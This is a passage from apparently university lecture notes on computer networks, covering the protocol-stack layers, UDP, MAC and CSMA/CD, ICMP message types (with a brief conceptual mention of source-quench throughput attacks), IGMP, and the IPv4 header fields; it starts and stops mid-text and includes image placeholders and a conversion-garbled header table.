- The other commonly used Transport Layer protocol, UDP (User Datagram Protocol), is used for quickly checking on the status of hosts and routers in the internet, for the transmission of error messages to the upstream hosts and routers in acommunication link, fetching snippets of information from other hosts and routers, etc. **Since UDP** does not engage in elaborate handshaking and acknowledgments, it is a faster protocol and critical to the overall efficiency with which the internet operates.

- The primary job of the **Network Layer** protocols is to take care of network addressing. When a protocol in this layer receives a byte stream — referred to as a datagram or a packet — from an upper layer, it attaches a "header" with that byte stream that tells the protocols in the lower layers as to where exactly the data is supposed to go in the internet. The data packet may be intended for a host in the same local network or in a remote network, in which case the the packet will have to pass through one or more routers.
- Perhaps the most important protocol at the **Data Link Layer** is the Media Access Control (MAC) protocol. The MAC protocol provides the addressing mechanism [you have surely heard of MAC addresses] that are associated with Ethernet and WiFi interfaces that reside at the Physical Layer, as mentioned in the next bullet.] for data packets to be routed to a particular machine in a LAN (Local Area Network). The MAC protocol also uses sub-protocols, such as the CSMA/CD (Carrier Sense Multiple Access with Collision Detection) protocol, to decide when the machines connected to the same communication medium, such as a LAN, should communicate. [Consider the case of a

small LAN in your house or in a small business in which all the computers talk to the same router.Computer-to-computer communications in such a LAN is analogous to a group of people trying to have a conversation. If everyone speaks at the same time, no one will hear/understand anything. So the participants in a group conversation must observe some etiquette so that everyone can be heard. The CSMA protocol is one way to ensure the same for the case of computers in the same LAN. A computer wishing to transmit data must wait until the medium has become quiet. The same thing happens in larger LANs, such as the PAL wireless network at Purdue, but now the shared communications are only between all the computers that are "south" of the same switch. Switches are used in a large LAN to join together smaller LAN segments. With regard to the physical devices that regulate traffic in a LAN, in addition to the **routers** and the switches, you also need to know about **hubs**. A hub simply extends a LAN by broadcasting all the Ethernet frames it receives at any physical port to all the other physical ports (usually after amplification). In terms of the smarts that are embedded in these devices, a **router** is the smartest device because it is a gateway between two different networks (for example, a LAN on one side and the internet on the other). A switch comes next in terms of the smarts because it must keep track of the MAC addresses of all the hosts that are connected to it. A hub has no smarts worth talking about.]

- The **Physical Layer** would be represented by protocols such as the Ethernet (IEEE 802.3), WiFi (IEEE 802.11, 802.15, etc.) USB, Bluetooth, etc.
- I'll devote the rest of this section to a specific Network Layer protocol: ICMP. Critical to the operation of the internet, ICMP, which stands for the Internet Control Message Protocol (RFC 792), is used for the following kinds of error/status messages in computer networks:
	- Announce Network Errors: When a host or a portion of the network becomes unreachable, an ICMP message is sentback to the sender.

Announce Network Congestion: [Mentioned here only because of frequent appearance of "source quench messages" in the literature on computer networks. Officially deprecated in RFC 6633.] If the rate at which a router can transmit packets is slower than the rate at which it receives them, the router's buffers will begin to fill up. To slow down the incoming packets, the router may send the ICMP Source **Quench** message back to the sender. [You might think that source quench messages would play a central role in traffic congestion control in computer networks. As you will see in Section 16.11, that is not the case in general. The most commonly used congestion control strategies detect congestion by non-arrival of ACK (for Acknowledgment) packets within a dynamically changing time window or by the arrival of three consecutive duplicate ACK packets (a condition triggered by the arrival of an out-of-order segment at the receiver; the duplicate ACK being for the last in-order segment received). When congestion is thus detected by a sender TCP, it slows down the rate at which it injects packets into the network. One of the reasons for why source quench messages are not used for congestion control is that such messages are likely to exacerbate the already prevailing traffic congestion and may therefore be dropped by the routers on their way back to the sender TCP. Additionally, as mentioned in RFC 6633, these messages can be used to carry out "Blind Throughput Reduction" attacks on TCP. In this attack, an attacker correctly guesses the various parameters related to a TCP connection and gratuitously sends the source quench ICMP messages to the sender TCP in order to

redcuce the rate at which it can send the packets out.]

Assist Troubleshooting: The **ICMP Echo** messages are used by the popular **ping** utility to determine if a remote host is alive, for measuring round-trip propagation time to the remote host, and for determining the fraction of Echopackets lost en-route.

Announce Timeouts: When a packet's TTL (Time To Live) drops to zero, the router discarding the packet sends an ICMP time exceeded message back to the sender announcing this fact. [As you will see in Section 16.3, every IP packet contains a TTL field that is decremented every time the packet passes through a router.] [The commonly used traceroute utility is based on the receipt of such time exceeded

ICMP packets for tracing the route taken to a destination IP address.]

- The ICMP protocol is a bit of a cross between the Data Link Layer and the Transport Layer. Its headers are basically the same as those of the Link Layer but with a little bit extra information thrown in during the encapsulation phase.
- In case you are wondering about the **IGMP** protocol in the Network Layer, it stands for Internet Group Management Protocol. IGMP packets are used for multicasting on the internet. In the jargon of internet communications, a multicast consists of a simultaneous transmission of information to a group of subscribers. The packets stay as a single stream as long as the network topology allows it. An IGMP header includes the IP addresses of the subscribers. So by examining an IGMP header, an enroute router can decide whether it is necessary to send copies of packet to multiple destinations, or whether just one packet can be sent to the next router.• Note that, on the transmit side, as each packet descends down the protocol stack, starting with the transport layer, each layer adds its own header to the packet. And, on the receive side, as each packet ascends up the protocol stack, each layer strips off the header corresponding to that layer and takes appropriate action vis-a-vis the packet before sending it up to the next higher layer.<span id="page-13-0"></span>Back to [TOC](#page-1-0)

## 16.3 THE NETWORK LAYER (ALSO KNOWN AS THE INTERNET LAYER OR THE IP LAYER)

 As mentioned at the end of the previous section, as a packet descends down the protocol stack, each layer prepends its own header to the packet. The header added by the Network Layer, known as the IP Header, contains information as to which higher level protocol the packet came from, the address of the source host, the address of the destination host, etc. Shown below is the IP Header format for Version 4 of the IP protocol (known as the IPv4 protocol):

| $\Omega$                                  |                         | 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 | З       |  |  |
|-------------------------------------------|-------------------------|-----------------------------------------------------------------|---------|--|--|
|                                           | Version  IHL   DiffServ | -+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+<br>Total Length              |         |  |  |
| Identification<br> Flags  Fragment Offset |                         |                                                                 |         |  |  |
| Time To Live                              |                         | Protocol   Header Checksum                                      |         |  |  |
| Source IP Address                         |                         |                                                                 |         |  |  |
| Destination IP Address                    |                         |                                                                 |         |  |  |
|                                           | Options                 |                                                                 | Padding |  |  |

The various fields of the header are:- The Version field (4 bits wide) refers to the version of the IP protocol. The header shown is for IPv4.
- The IHL field (4 bits wide) is for Internet Header Length; it is the length of the IP header in 32-bit words. The minimum value for this field is 5 for five 32-bit words. That is, the shortest IP header consists of 20 bytes.
- The DiffServ field (8 bits wide) is for Differentiated Service (DS) and Explicit Congestion Notification (ECN). The Differentiated Service, as provided by the most significant 6 bits of DiffServ, plays a very important role in the expedited transmission of streaming data, such as video and voice, through the network routers and switches. The least significant 2 bits are reserved for ECN; they are meant for the receiving endpoint of a communication link to notify the sending endpoint about impending end-to-end traffic congestion.

About the two ECN bits, ordinarily, the main indication of end-to-end congestion would be for some of the packets to not show up at the receiving endpoint because they were dropped somewhere enroute. Since the sending TCP would not receive acknowledgments for such packets, it would automatically become aware of the the end-to-end congestion and slow down the packet injection rate according to the formulas in Section 16.11. However, there are situations when IP-layer-based logic must be used to slow down 